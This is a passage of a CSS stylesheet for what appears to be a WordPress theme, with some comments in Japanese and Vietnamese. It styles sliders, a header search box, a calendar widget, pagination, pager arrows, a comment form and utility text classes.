  font-size: 30px;
  font-size: 3rem;
}

@media (max-width: 767px) {
  .main_visual .main_visual_arrow .slick-prev {
    left: 10px;
  }
  .main_visual .main_visual_arrow .slick-next {
    right: 10px;
  }
  .main_visual .main_visual_arrow .slick-prev:before,
  .main_visual .main_visual_arrow .slick-next:before {
    font-size: 20px;
    font-size: 2rem;
  }
}

@media (max-width: 767px) {
  .main_visual .main_visual_copy > li img {
    width: 90%;
  }
}

.main_visual .slick-list {
  padding-top: 40.90909% !important;
}

@media (min-width: 1100px) {
  .main_visual .slick-list {
    padding-top: 0 !important;
    height: 450px !important;
  }
}

@media (min-width: 1920px) {
  .main_visual .slick-list {
    padding-top: 23.4375% !important;
  }
}

@media (max-width: 767px) {
  .main_visual .slick-list {
    padding-top: 69.54545% !important;
  }
}

.slick-dots li button {
  margin: 0 auto;
  background: #ccc;
}

.slick-dots li.slick-active button {
  background: #58a931;
}

.slide_scroll {
  position: absolute;
  bottom: 1%;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  padding-bottom: 45px;
  background: url(/wordpress/wp-content/uploads/icon_scroll.png) center bottom
    no-repeat;
  z-index: 55;
  color: #fff;
  text-decoration: none;
}

.slide_scroll:hover {
  color: #fff;
}

.epress_search {
  padding: 3px;
  width: 100%;
}

.epress_search form {
  overflow: hidden;
  border: 2px solid #58a931;
}

.epress_search input[type="text"],
.epress_search input[type="submit"] {
  margin: 0;
  padding: 0;
  float: left;
  background: none;
  border: none;
  border-radius: 0;
  outline: none;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
}

.epress_search input[type="text"] {
  background: #fff;
  color: #59493f;
  padding: 0.3em 0.3em 0.3em 0.7em;
  width: 70%;
  float: left;
}

.epress_search input[type="submit"] {
  font-family: arial;
  cursor: pointer;
  padding: 0.5em 1em;
  background: rgba(88, 169, 49, 0.7);
  color: #fff;
  font-size: 12px;
  font-size: 1.2rem;
  width: 30%;
  float: right;
}

@media (max-width: 799px) {
  header .global_nav > ul > li.gnav_search {
    position: static;
  }
  header .global_nav > ul > li.gnav_search > a:not(.add_new):not(.my_page) {
    display: none !important;
  }
  header .global_nav > ul > li.gnav_search .epress_search {
    display: block !important;
    position: static !important;
    width: 100% !important;
    background: rgba(88, 169, 49, 0.9);
  }
}

/*
 * ヘッダーナビのデザイン(design của header navi)
 */
/*
  * ヘッダの検索表示タイプ(type hiển thị tìm kiếm của header)
  */
@media (min-width: 800px) {
  header .global_nav > ul > li.gnav_search {
    position: absolute;
    right: 0;
    top: -68px;
    width: 470px;
  }
}

header .global_nav > ul > li.gnav_search a:not(.add_new):not(.my_page) {
  display: block;
  background: url("/wordpress/wp-content/uploads/search.png") no-repeat center
    center;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  width: 40px;
  height: 40px;
}

header .global_nav > ul > li.gnav_search a:not(.add_new):not(.my_page):hover {
  border-bottom: 0;
}

header .global_nav > ul > li.gnav_search .epress_search {
  display: none;
  position: absolute;
  top: 120%;
  right: 0;
  box-shadow: 2px 2px 10px #989898;
  padding: 0;
}

@media (min-width: 800px) {
  header .global_nav > ul > li.gnav_search .epress_search {
    width: 250px;
  }
}

header .global_nav > ul > li.gnav_search .epress_search form {
  background: #fff;
}

.hps-slider.typeA.th02_post02 .sp-mask:after,
.hps-slider.typeA.th02_post02 .sp-mask:before {
  content: "";
  position: absolute;
  top: 0;
  bottom: 0;
  margin: auto;
  width: 100%;
  height: 100%;
  background: rgba(88, 169, 49, 0.7);
  z-index: 1;
  -webkit-transition: 0.5s;
  transition: 0.5s;
}

.hps-slider.typeA.th02_post02 .sp-mask:before {
  left: calc(50% + 500px);
}

.hps-slider.typeA.th02_post02 .sp-mask:after {
  right: calc(50% + 500px);
}

.hps-slider.typeA.th02_post02 .sp-horizontal .sp-arrows {
  max-width: 1000px;
  top: 50%;
  margin: auto;
  position: absolute;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}

.hps-slider.typeA.th02_post02 .sp-next-arrow,
.hps-slider.typeA.th02_post02 .sp-previous-arrow {
  top: 0;
  bottom: 0;
  margin: auto;
  width: 24px;
  width: 24px;
  z-index: 5;
  background-size: auto;
  background-color: transparent;
}

.hps-slider.typeA.th02_post02 .sp-previous-arrow {
  left: -3% !important;
}

.hps-slider.typeA.th02_post02 .sp-next-arrow {
  right: -3% !important;
}

.hps-slider.typeA.th02_post02 .sp-buttons {
  display: none;
}

.hps-slider.typeA.th02_post02 .sp-slide {
  overflow: hidden;
}

.hps-slider.typeA.th02_post02 .sp-slide img {
  position: absolute;
  top: -300%;
  left: -300%;
  right: -300%;
  bottom: -300%;
  margin: auto;
  width: 100%;
}

.hps-slider.typeA.th02_post02 .sp-slide p {
  position: absolute;
  top: 50%;
  left: 50%;
  margin: auto;
  display: block;
  width: 200px;
  text-align: center;
  background: white;
  vertical-align: bottom;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  -webkit-transition: 0.3s !important;
  transition: 0.3s !important;
}

.hps-slider.typeA.th02_post02 .sp-slide p a {
  display: block;
  font-size: 16px;
  font-size: 1.6rem;
  text-decoration: none;
  padding: 19px 0;
  border: none;
}

@media (max-width: 999px) {
  .hps-slider.typeA.th02_post02 .sp-mask:before {
    left: 584px;
    left: calc(50% + 166.66667px);
  }
  .hps-slider.typeA.th02_post02 .sp-mask:after {
    right: 584px;
    right: calc(50% + 166.66667px);
  }
  .hps-slider.typeA.th02_post02 .sp-horizontal .sp-arrows {
    max-width: 333.33333px;
  }
  .hps-slider.typeA.th02_post02 .sp-previous-arrow {
    left: -10% !important;
  }
  .hps-slider.typeA.th02_post02 .sp-next-arrow {
    right: -10% !important;
  }
}

.th02_post03 .col {
  position: relative;
  padding-bottom: 23px;
  box-sizing: content-box;
  overflow: hidden;
}

.th02_post03 .col .th02_post03_image {
  position: relative;
  padding-top: 55.55556%;
  overflow: hidden;
}

.th02_post03 .col .th02_post03_image:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  background: #58a931;
  opacity: 0.7;
  width: 35%;
  height: 100%;
  -webkit-transform: translateX(-100%) skew(-25deg);
  transform: translateX(-100%) skew(-25deg);
  -webkit-transform-origin: bottom;
  transform-origin: bottom;
  z-index: 1;
}

@media (max-width: 600px) {
  .th02_post03 .col .th02_post03_image:before {
    width: 50%;
    -webkit-transform: translateX(-50%) skew(-25deg);
    transform: translateX(-50%) skew(-25deg);
  }
}

.th02_post03 .col .th02_post03_image img {
  position: absolute;
  top: 0;
  left: 0;
}

.th02_post03 .col .th02_post03_date {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  margin: auto;
  padding: 0.7em;
  color: #fff;
  z-index: 1;
}

.th02_post03 .col .th02_post03_text {
  position: relative;
  padding: 1em 1em 2.5em;
}

.th02_post03 .col .th02_post03_button {
  position: absolute;
  left: 1em;
  bottom: 1em;
}

@media (max-width: 767px) {
  .th02_post03 .col .th02_post03_image {
    width: 40%;
    padding-top: 22.22222%;
    float: left;
    margin: 0 2% 2% 0;
  }
  .th02_post03 .col .th02_post03_button {
    position: static;
  }
}

.th03_post01 .col {
  display: block;
  float: none;
  background: rgba(88, 169, 49, 0.05);
  width: 100%;
  padding: 4% 2%;
  text-decoration: none;
  opacity: 1;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.th03_post01 .col:fitst-child {
  margin-left: 0;
}

.th03_post01 .col .date {
  color: #58a931;
  font-size: 11px;
  font-size: 1.1rem;
}

.th03_post01 .col .content {
  color: #000;
  font-size: 13px;
  font-size: 1.3rem;
}

.th03_post01 .col .more {
  position: relative;
  padding-right: 20px;
}

.th03_post01 .col .more:before,
.th03_post01 .col .more:after {
  content: "";
  display: block;
  width: 8px;
  height: 8px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 5px;
  margin: auto;
  border-bottom: 2px solid #000;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.th03_post01 .col .more:before {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
}

.th03_post01 .col .more:after {
  -webkit-transform: rotate(-135deg);
  transform: rotate(-135deg);
}

.th03_post01 .col:hover .more {
  text-decoration: underline;
}

.th03_post01 .col:hover .more:before,
.th03_post01 .col:hover .more:after {
  border-bottom: 2px solid #000;
}

@media (min-width: 768px) {
  .th03_post01.tile {
    letter-spacing: -0.4em;
  }
  .th03_post01 .col {
    display: inline-block;
    vertical-align: middle;
    letter-spacing: normal;
    width: calc((100% - 24px) / 4);
    margin-left: 8px;
    color: #000;
  }
  .th03_post01 .col:last-child {
    position: relative;
  }
  .th03_post01 .col:hover {
    opacity: 0.7;
  }
  .th03_post01 .col .more {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: auto;
    -webkit-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
    display: inline-block;
    width: 200px;
    padding-right: 0;
  }
  .th03_post01 .col .more:before,
  .th03_post01 .col .more:after {
    right: 30px;
  }
  .th03_post01 .col:hover .more:before,
  .th03_post01 .col:hover .more:after {
    right: 25px;
  }
}

.calendar_wrap {
  position: relative;
  padding: 4em 1.8em 2em;
  display: inline-block;
  background: rgba(88, 169, 49, 0.05);
  font-size: 10px;
  font-size: 1rem;
}

.calendar_wrap caption {
  position: absolute;
  top: 24px;
  left: 0;
  right: 0;
  margin: auto;
}

.calendar_wrap table {
  border-spacing: 0;
  border-collapse: collapse;
}

.calendar_wrap table thead th {
  background: #ddd4c9;
  color: #59493f;
  border: 1px solid #c9beb1;
  border-bottom: none;
}

.calendar_wrap table tfoot {
  position: absolute;
  top: 10px;
  left: 0;
  right: 0;
  margin: auto;
}

.calendar_wrap table tfoot #prev a {
  width: 26px;
  height: 25px;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  display: block;
  position: absolute;
  top: 0;
  left: 40px;
}

.calendar_wrap table tfoot #prev a:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  margin: auto;
  width: 6px;
  height: 6px;
  border-top: 1px solid #58a931;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.calendar_wrap table tfoot #prev a:after {
  -webkit-transform: translate(0, -50%) rotate(-45deg);
  transform: translate(0, -50%) rotate(-45deg);
  border-left: 1px solid #58a931;
  left: 15%;
}

.calendar_wrap table tfoot #prev a:hover:after {
  left: 2%;
}

.calendar_wrap table tfoot #next a {
  width: 26px;
  height: 25px;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  display: block;
  position: absolute;
  top: 0;
  right: 40px;
}

.calendar_wrap table tfoot #next a:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  margin: auto;
  width: 6px;
  height: 6px;
  border-top: 1px solid #58a931;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.calendar_wrap table tfoot #next a:after {
  -webkit-transform: translate(0, -50%) rotate(45deg);
  transform: translate(0, -50%) rotate(45deg);
  border-right: 1px solid #58a931;
  right: 15%;
}

.calendar_wrap table tfoot #next a:hover:after {
  right: 2%;
}

.calendar_wrap table tbody td {
  text-align: center;
  background: #fff;
  border: 1px solid #c9beb1;
}

@media (min-width: 768px) {
  .column_sub .calendar_wrap {
    padding: 40px 5px 5px;
    width: 100%;
    margin: 0 auto 1em;
  }
  .column_sub .calendar_wrap caption {
    top: 10px;
    font-size: 14px;
    font-size: 1.4rem;
  }
  .column_sub .calendar_wrap table {
    width: 100%;
  }
  .column_sub .calendar_wrap table th,
  .column_sub .calendar_wrap table td {
    padding: 0.5em 0.2em;
  }
  .column_sub .calendar_wrap table tfoot #prev a {
    width: 18px;
    height: 18px;
    top: 0;
    left: 20px;
  }
  .column_sub .calendar_wrap table tfoot #next a {
    width: 18px;
    height: 18px;
    top: 0;
    right: 20px;
  }
}

@media (max-width: 767px) {
  .calendar_wrap {
    padding: 40px 5px 5px;
    width: 100%;
  }
  .calendar_wrap caption {
    top: 10px;
  }
  .calendar_wrap table {
    width: 100%;
  }
  .calendar_wrap table th,
  .calendar_wrap table td {
    padding: 0.5em 0.2em;
  }
  .calendar_wrap table tfoot #prev a {
    width: 12px;
    height: 12px;
    top: 0;
    left: 20px;
  }
  .calendar_wrap table tfoot #next a {
    width: 12px;
    height: 12px;
    top: 0;
    right: 20px;
  }
}

/*
 * ボタン矢印(mũi tên button)
 */
.add_arrow {
  display: block;
  position: relative;
}

.add_arrow:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 15px;
  margin: auto;
  width: 6px;
  height: 6px;
  border-top: 1px solid #58a931;
  border-right: 1px solid #58a931;
  -webkit-transform: translate(0, -50%) rotate(45deg);
  transform: translate(0, -50%) rotate(45deg);
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.add_arrow:hover:after {
  right: 10px;
}

/*
 * moreボタン雛形 (hình dạng button more)
 */
.more {
  display: inline-block;
  overflow: hidden;
  margin: auto;
}

.more a {
  display: inline-block;
  letter-spacing: normal;
  border: 1px solid #58a931;
  color: #58a931;
  padding: 0.3em 1.3em 0.3em 1em;
  margin-bottom: 1px;
  text-decoration: none;
  font-size: 12px;
  font-size: 1.2rem;
}

@media (min-width: 768px) {
  .more a {
    font-size: 14px;
    font-size: 1.4rem;
  }
}

.more.past a {
  border: 0;
  color: #59493f;
  padding-left: 15px;
}

.more.past a:after {
  right: auto;
  left: 0;
}

section > section:last-child {
  margin-bottom: 0;
}

/*
 * ボタンエフェクト(button effect)
 */
@media (min-width: 768px) {
  .effect01 {
    overflow: hidden;
    position: relative;
  }
  .effect01:before {
    content: "";
    position: absolute;
    display: block;
    width: 140%;
    height: 100%;
    top: 0;
    left: 0;
    right: 0;
    margin: auto;
    z-index: -1;
    background: #58a931;
    opacity: 0.3;
    -webkit-transform: translateX(-120%) skewX(15deg);
    transform: translateX(-120%) skewX(15deg);
    -webkit-transition: -webkit-transform 0.3s;
    transition: -webkit-transform 0.3s;
    transition: transform 0.3s;
    transition: transform 0.3s, -webkit-transform 0.3s;
  }
  .effect01:hover {
    box-shadow: 0 0 30px 0 rgba(0, 0, 0, 0.3);
  }
  .effect01:hover:before {
    -webkit-transform: translateX(-15%) skewX(15deg);
    transform: translateX(-15%) skewX(15deg);
  }
}

header .global_nav > ul > li.has_under > a {
  position: relative;
}

header .global_nav > ul > li.has_under > a:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 10%;
  margin: auto;
  width: 6px;
  height: 6px;
  border-top: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: translate(0, -50%) rotate(135deg);
  transform: translate(0, -50%) rotate(135deg);
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

header .global_nav > ul > li.has_under > a.menu_under_open:after {
  -webkit-transform: translate(0, -50%) rotate(-45deg);
  transform: translate(0, -50%) rotate(-45deg);
}

header .global_nav > ul > li > ul {
  margin: 0;
  padding: 0;
  list-style: none;
  display: none;
}

@media (max-width: 799px) {
  header .global_nav > ul > li > ul {
    border-top: 1px solid #cecece;
  }
}

header .global_nav > ul > li > ul > li {
  border-bottom: 1px solid #838383;
}

@media (max-width: 799px) {
  header .global_nav > ul > li > ul > li a {
    background: rgba(25, 41, 17, 0.9);
    padding: 1.5em 1em 1.5em 2em;
  }
}

@media (min-width: 800px) {
  header .global_nav > ul > li.has_under {
    position: relative;
  }
  header .global_nav > ul > li.has_under > a {
    padding-right: 0;
  }
  header .global_nav > ul > li.has_under > a:before,
  header .global_nav > ul > li.has_under > a:after {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    margin: auto;
    width: 6px;
    height: 1px;
    background: #58a931;
    -webkit-transition: 0.2s;
    transition: 0.2s;
    content: none;
  }
  header .global_nav > ul > li.has_under > a:before {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
    right: calc(5% - 2px);
  }
  header .global_nav > ul > li.has_under > a:after {
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
    right: calc(5% + 2px);
  }
  header .global_nav > ul > li.has_under > a.menu_under_open:before {
    -webkit-transform: translateY(-50%) rotate(45deg);
    transform: translateY(-50%) rotate(45deg);
  }
  header .global_nav > ul > li.has_under > a.menu_under_open:after {
    -webkit-transform: translateY(-50%) rotate(-45deg);
    transform: translateY(-50%) rotate(-45deg);
  }
  header .global_nav > ul > li.has_under > ul {
    position: absolute;
    width: 100%;
    left: 0;
    right: 0;
    margin: auto;
    padding: 20px 0;
    top: 100%;
    letter-spacing: -0.4em;
    background: rgba(88, 169, 49, 0.9);
    z-index: 52;
  }
  header .global_nav > ul > li.has_under > ul > li {
    letter-spacing: normal;
    display: inline-block;
    vertical-align: middle;
    width: 25%;
    width: 100%;
    border-bottom: 0;
    padding: 0;
    margin-bottom: 0.3em;
    padding: 0 0 0 12px;
    display: block;
    position: relative;
  }
  header .global_nav > ul > li.has_under > ul > li:before {
    content: "";
    display: block;
    position: absolute;
    top: 50%;
    left: 10px;
    margin: auto;
    width: 4px;
    height: 4px;
    border-top: 1px solid #fff;
    border-right: 1px solid #fff;
    -webkit-transform: translate(0, -50%) rotate(45deg);
    transform: translate(0, -50%) rotate(45deg);
    -webkit-transition: 0.2s;
    transition: 0.2s;
  }
  header .global_nav > ul > li.has_under > ul > li a {
    background: transparent;
    font-size: 14px;
    font-size: 1.4rem;
    padding: 0 1em;
  }
}

.pagetop {
  position: fixed;
  bottom: 5%;
  right: 5%;
  z-index: 100;
}

.pagetop a {
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  display: inline-block;
  position: relative;
  width: 50px;
  height: 50px;
  padding: 0;
  border-radius: 50%;
  background: rgba(88, 169, 49, 0.9);
}

@media (min-width: 768px) {
  .pagetop a {
    width: 70px;
    height: 70px;
  }
}

.pagetop a:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  left: 50%;
  margin: auto;
  width: 10px;
  height: 10px;
  border-top: 2px solid #fff;
  border-left: 2px solid #fff;
  -webkit-transform: translate(-50%, -20%) rotate(45deg);
  transform: translate(-50%, -20%) rotate(45deg);
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

footer.high .pagetop {
  position: absolute;
  bottom: auto;
  right: 5%;
  top: 0;
  margin: 0;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

/*
 * ページトップのデザインタイプ(type design của top page)
 */
.article_list {
  padding: 0.5em;
  position: relative;
  overflow: hidden;
}

@media (min-width: 768px) {
  .article_list {
    padding: 1em;
  }
}

.article_list:nth-child(even) {
  background: #f3f0ec;
}

.article_list:before {
  content: "";
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 20px;
  height: 20px;
  background: transparent;
  -webkit-transform: translate(-10px, -10px) rotate(45deg);
  transform: translate(-10px, -10px) rotate(45deg);
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.article_list:hover:before {
  background: #58a931;
}

.pagination > * {
  display: inline-block;
  padding: 0.5em;
  border: 1px solid #ccc;
}

.pagination a {
  text-decoration: none;
  background: #f3f0ec;
  -webkit-transition: 0.3s;
  transition: 0.3s;
}

.pagination a:hover {
  background: #fff;
}

.article_detail {
  background: rgba(88, 169, 49, 0.05);
  padding: 4%;
  margin-bottom: 4%;
  font-size: 15px;
  font-size: 1.5rem;
}

.article_detail .article_date {
  margin-bottom: 1em;
}

.article_detail .article_thumbnail {
  float: left;
  margin: 0 2% 2% 0;
}

.article_detail .article_content {
  float: none;
  width: 100%;
  margin-left: 0;
}

.epress_social {
  letter-spacing: -0.4em;
  text-align: right;
  padding: 2%;
}

.epress_social > * {
  letter-spacing: normal;
  vertical-align: top;
  display: inline-block;
  margin-right: 10px;
}

.epress_pager {
  overflow: hidden;
  margin-bottom: 5%;
}

.epress_pager .epress_pager_prev {
  float: left;
}

.epress_pager .epress_pager_prev a {
  display: block;
  position: relative;
  padding-left: 15px;
  text-decoration: none;
}

.epress_pager .epress_pager_prev a:before,
.epress_pager .epress_pager_prev a:after {
  content: "";
  display: block;
  position: absolute;
  left: 2px;
  margin: auto;
  width: 8px;
  height: 1px;
  background: #58a931;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.epress_pager .epress_pager_prev a:before {
  -webkit-transform: translateY(-50%) rotate(-45deg);
  transform: translateY(-50%) rotate(-45deg);
  top: calc(50% - 2px);
}

.epress_pager .epress_pager_prev a:after {
  -webkit-transform: translateY(-50%) rotate(-135deg);
  transform: translateY(-50%) rotate(-135deg);
  top: calc(50% + 3px);
}

.epress_pager .epress_pager_prev a:hover {
  text-decoration: underline;
}

.epress_pager .epress_pager_prev a:hover:before {
  left: 0;
}

.epress_pager .epress_pager_prev a:hover:after {
  left: 0;
}

.epress_pager .epress_pager_next {
  float: right;
}

.epress_pager .epress_pager_next a {
  display: block;
  position: relative;
  padding-right: 15px;
  text-decoration: none;
}

.epress_pager .epress_pager_next a:before,
.epress_pager .epress_pager_next a:after {
  content: "";
  display: block;
  position: absolute;
  right: 2px;
  margin: auto;
  width: 8px;
  height: 1px;
  background: #58a931;
  -webkit-transform-origin: center;
  transform-origin: center;
  -webkit-transition: 0.2s;
  transition: 0.2s;
}

.epress_pager .epress_pager_next a:before {
  -webkit-transform: translateY(-50%) rotate(45deg);
  transform: translateY(-50%) rotate(45deg);
  top: calc(50% - 2px);
}

.epress_pager .epress_pager_next a:after {
  -webkit-transform: translateY(-50%) rotate(135deg);
  transform: translateY(-50%) rotate(135deg);
  top: calc(50% + 3px);
}

.epress_pager .epress_pager_next a:hover {
  text-decoration: underline;
}

.epress_pager .epress_pager_next a:hover:before {
  right: 0;
}

.epress_pager .epress_pager_next a:hover:after {
  right: 0;
}

#commentform {
  background: transparent;
  padding: 2% 5%;
  border: 1px solid #333;
}

#commentform #comment {
  width: 100%;
}

#commentform #submit {
  background: #58a931;
  color: #fff;
  border: 0;
  font-size: 14px;
  font-size: 1.4rem;
  padding: 3px 10px;
  margin: 0 auto;
  display: table;
}

#commentform input[type="submit"] {
  background: #58a931;
  color: #fff;
  border: 0;
  font-size: 14px;
  font-size: 1.4rem;
  padding: 0.3em 1em;
  margin: 0 auto;
  display: table;
  border-radius: 5px;
}

@media (min-width: 768px) {
  #commentform #submit {
    font-size: 18px;
    font-size: 1.8rem;
  }
  #commentform input[type="submit"] {
    font-size: 18px;
    font-size: 1.8rem;
  }
}

.text-center {
  text-align: center !important;
}

.text-left {
  text-align: left !important;
}

.text-right {
  text-align: right !important;
}

.lead {
  color: #58a931;
  font-size: 20px;
  font-size: 2rem;
}

.text-xxlarge {
  font-size: 24px;
  font-size: 2.4rem;
}

.text-xlarge {
  font-size: 20px;
  font-size: 2rem;
}

.text-large,
.text-slarge {
  font-size: 16px;
  font-size: 1.6rem;
}

.text-small {
  font-size: 12px;
  font-size: 1.2rem;
}

.text-xsmall {
  font-size: 10px;
  font-size: 1rem;
}

.text-white {
  color: #fff !important;
}

.text-black {
  color: #000 !important;
}

.text-red {
  color: #f00 !important;
}

.text-primary {
  color: #58a931 !important;
}

@media (max-width: 767px) {
  .sp-hide,
  .pc-only,
  .tablet-only {
    display: none !important;
  }
  .sp-text-center {
    text-align: center !important;
  }
  .sp-text-left {
    text-align: left !important;
  }
  .sp-text-right {
    text-align: right !important;
  }
}

@media (min-width: 768px) {
  .lead {
    font-size: 28px;
    font-size: 2.8rem;
  }
  .text-xxlarge {
    font-size: 36px;
    font-size: 3.6rem;
  }
  .text-xlarge {
    font-size: 28px;
    font-size: 2.8rem;
  }
  .text-large {
    font-size: 20px;
    font-size: 2rem;
  }
  .text-slarge {
    font-size: 16px;
    font-size: 1.6rem;
  }
  .text-small {
    font-size: 12px;
    font-size: 1.2rem;
  }
  .text-xsmall {
    font-size: 10px;
    font-size: 1rem;
  }
  .pc-hide,
  .sp-only {
    display: none !important;
  }
  .pc-text-center {
    text-align: center !important;
  }
  .pc-text-left {
    text-align: left !important;
  }
  .pc-text-right {
    text-align: right !important;
  }
}

@media (min-width: 768px) and (max-width: 1023px) {
  .tablet-hide {
    display: none !important;
  }
}

@media (min-width: 1024px) {
  .tablet-only {
    display: none !important;
  }
}

.arial {
  font-family: "Arial", arial !important;
}

.arial_n {
  font-family: "Arial Narrow", arial !important;
}

.color_pri {
  color: #58a931;
}

.mb0 {
  margin-bottom: 0 !important;
}

.mb50 {
  margin-bottom: 50px !important;
}

.main_visual .play {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  top: auto;
  bottom: 40px;
  width: 240px;
  height: 0;
  overflow: hidden;
  margin: auto;
  padding-top: 50px;
  background: url(/wordpress/wp-content/uploads/btn_main.png) center
    bottom/contain no-repeat;
}

.main_visual .play:hover {
  opacity: 0.7;
}

@media (max-width: 1000px) {
  .main_visual .play {
    bottom: 8.88888%;
    width: 24%;
  }
}

.companies {
  margin: 0;
  padding: 0;
  list-style: none;
  letter-spacing: -0.4em;
  margin-bottom: 3%;
}

@media (max-width: 600px) {
  .companies {
    margin-bottom: 10%;
  }
}

.companies li {
  letter-spacing: normal;
  vertical-align: top;
  display: inline-block;
  width: 20%;
}

@media (max-width: 600px) {
  .companies li {
    width: calc(100% / 3);
  }
  .companies li:nth-child(n + 7) {
    display: none;
  }
}

.content_padding {
  padding: 25px 39px;
  border: 1px solid #ddd4c9;
  background: #fff;
}

.content_padding:not(:first-child) {
  border-top: 0;
}

@media (max-width: 767px) {
  .content_padding {
    padding: 10px;
  }
}

.content_padding img + img {
  margin-top: 25px;
}
.content_padding_2 {
  padding: 25px 39px;
  background: #fff;
}

.h1_section {
  background: #fff no-repeat center top;
}

.h1_section h1 {
  padding: 0;
  margin: 0;
}

@media (min-width: 768px) {
  .h1_section .container {
    position: relative;
    height: 100%;
  }
  .h1_section h1 {
    position: absolute;
    top: 50%;
    left: 0;
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .h1_section h1:after {
    content: none;
  }
}

@media (max-width: 767px) {
  .h1_section .container {
    padding: 0;
  }
  .h1_section h1 {
    text-align: center;
  }
}

.h1_img {
  overflow: hidden;
  height: 0;
  margin: 0;
  padding-top: 150px;
  border: 0;
  background: no-repeat center center;
}

@media (max-width: 767px) {
  .h1_img {
    padding-top: 75px;
    background-size: auto 35px;
  }
}

.h2_img {
  background: no-repeat center top;
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
  height: 53px;
  margin-bottom: 50px;
}

@media (max-width: 767px) {
  .h2_img {
    background-size: auto 35px;
    border-bottom: 0px;
  }
}

.under_nav {
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
  width: 841px;
  margin: 0 auto;
}

@media (max-width: 841px) {
  .under_nav {
    display: table;
    width: auto;
  }
}

@media (max-width: 767px) {
  .under_nav {
    display: block;
    width: 100%;
  }
}

.under_nav > li {
  float: left;
  width: 140px;
  border-right: 1px solid #fff;
}

@media (max-width: 841px) {
  .under_nav > li {
    width: auto;
  }
}

@media (max-width: 767px) {
  .under_nav > li {
    float: none;
    width: 100%;
    border-right: 0;
    border-bottom: 1px solid #fff;
  }
}

.under_nav > li a {
  display: block;
  position: relative;
  overflow: hidden;
  padding: 10px 1.5em 10px 1em;
  background: #eeeeee;
  text-align: center;
  text-decoration: none;
}

.under_nav > li a:after {
  content: "";
  display: block;
  position: absolute;
  top: 50%;
  right: 10px;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
  background: url(/wordpress/wp-content/uploads/under_gnavi_arrow.png) no-repeat
    center center;
  width: 4px;
  height: 7px;
}

.under_nav > li a:hover {
  text-decoration: underline;
}

.under_nav > li:last-child {
  border-right: 0;
}

.anchor {
  margin: 0;
  padding: 0;
  list-style: none;
  overflow: hidden;
  border: 2px solid #9ec68b;
  background: #e4f4dc;
}

@media (max-width: 767px) {
  .anchor {
    margin: 0 10px;
  }
}

.anchor li {
  float: left;
}

@media (max-width: 767px) {
  .anchor.col2 li {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .anchor.col2 li {
    width: 50%;
  }
}

@media (max-width: 767px) {
  .anchor.col3 li {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .anchor.col3 li {
    width: 33.3333%;
  }
}

@media (max-width: 767px) {
  .anchor.col4 li {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .anchor.col4 li {
    width: 25%;
  }
}

@media (max-width: 767px) {
  .anchor.col5 li {
    width: 100%;
  }
}

@media (min-width: 768px) {
  .anchor.col5 li {
    width: 20%;
  }
}

.anchor a {
  display: block;
  padding: 0.6em 0;
  text-align: center;
  text-decoration: none;
}

.anchor a:hover {
  text-decoration: underline;
}

.anchor a span {
  padding-right: 24px;
  background: url(/wordpress/wp-content/uploads/anchor_icon.png) no-repeat right
    center;
}

@media (max-width: 767px) {
  .anchor li:not(:last-child) a {
    border-bottom: 1px dotted #9ec68b;
  }
}

@media (min-width: 768px) {
  .anchor li:not(:last-child) a {
    border-right: 1px dotted #9ec68b;
  }
}

ul.square {
  list-style: none;
  margin-left: 1em;
  padding-left: 1.5em;
}

ul.square > li:before {
  content: "■";
  margin-left: -1em;
  margin-right: 0.5em;
}

.external:after {
  content: "\f08e";
  margin-left: 0.5em;
  font-family: FontAwesome;
}

.box01 section {
  margin-bottom: 3em;
}

.box01 section:last-child {
  margin-bottom: 0;
}

.box01 .heading {
  background: #558031;
  color: #fff;
  font-weight: normal;
  font-family: "Roboto Slab", Garamond, "Times New Roman", "游明朝", "Yu Mincho",
    "游明朝体", "YuMincho", "ヒラギノ明朝 Pro W3", "Hiragino Mincho Pro",
    "HiraMinProN-W3", "HGS明朝E", "メイリオ", Meiryo, serif;
  padding: 18px 0 18px 40px;
  margin: 0.8em 0 0;
  text-align: left;
  font-size: 30px;
  font-size: 3rem;
}

@media (max-width: 767px) {
  .box01 .heading {
    font-size: 20px;
